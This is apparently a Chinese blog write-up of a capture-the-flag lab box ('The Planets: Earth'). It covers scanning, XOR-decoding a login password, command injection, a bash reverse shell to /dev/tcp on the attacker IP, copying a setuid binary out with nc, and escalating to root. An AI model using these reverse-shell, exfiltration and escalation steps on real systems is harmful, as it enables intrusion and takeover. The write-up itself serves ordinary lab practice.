靶机介绍

地球是一个容易的盒子,虽然你可能会发现它比这个系列中的“水星”更具有挑战性,而且根据你的经验,它更容易。盒子上有两个标志:用户和根标志,其中包括md5哈希。这已经在VirtualBox上测试过了,所以在VMware上可能无法正常工作。任何问题/问题或反馈,请给我发电子邮件:SirFlash在protonmail.com,虽然它可能需要一段时间,我给你回。

下载地址:The Planets: Earth

靶机渗透测试过程记录

一、靶机扫描与信息收集

靶机IP:192.168.163.138

1.初步扫描



对靶机进行扫描,发现开放的端口和服务,扫描结果显示靶机的80端口开放,推测可能存在Web服务

nmap -T4 -sT 192.168.163.138

2.访问Web服务80端口

访问靶机的80端口,发现Web页面显示域名信息



使用 nmap -T4 -sV -A 192.168.163.138 对靶机进行更详细的扫描,获取服务版本等信息

nmap -T4 -sV -A 192.168.163.138



通过域名信息,将其加入到 /etc/hosts 文件中,以便后续访问

vim /etc/hosts

二、Web应用分析与漏洞挖掘

1.目录遍历与信息收集





dirsearch工具遍历https://earth.local发现有/admin登陆界面



dirsearch工具遍历https://terratest.earth.local/发现有robots.txt,进行查看



发现文件testingnotes,并进行查看

2.文件分析与密码获取

发现文件testdata.txt,并且从上图得知为XOR加密,猜测该文件为密钥

进行XOR解密

3.登录成功



账号terra密码earthclimatechangebad4humans登陆成功:

三、命令执行与权限提升

1.尝试命令执行漏洞



在登录后的页面尝试利用命令执行漏洞

find / -name "*flag*" 发现 /var/earth_web/user_flag.txt 文件



cat /var/earth_web/user_flag.txt 2.获取第一个用户标志

第一个flag为user_flag_3353b67d6437f07ba7d34afd7d2fc27d



3.getshell

尝试反弹shell,返回禁止远程连接

bash -i >& /dev/tcp/192.168.163.136/8023 0>&1



查大佬资料说ip转为十六进制,设置nc监听

当前为apache用户,cat /etc/password发现有root、earth用户,尝试提权

ps:本来想玩一下社工结果失败了(这里想的是既然有earth用户,名字又叫earth,寻思卡个bug)



查看大佬要去找高权限文件,搞一搞:

发现reset_root文件,运行一下下,发现少了文件



把文件下载下来搞一搞:

攻击机:

nc -nlvp 8026 >reset\_root 靶机:

nc 192.168.163.136 8026 < /usr/bin/reset\_root 下载好了寻思看一眼文件内容,这什么玩意:

算了运行调试一下



缺少三个文件,在靶机里创建一下:



在运行reset试试:



搞到密码了,Earth,提权找flag:

ps:这里不知道为什么,不显示用户名,甚至一度认为我是不是卡死了

最后root_flag:root_flag_b0da9554d29db2117b02aa8b66ec492e~~~~

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)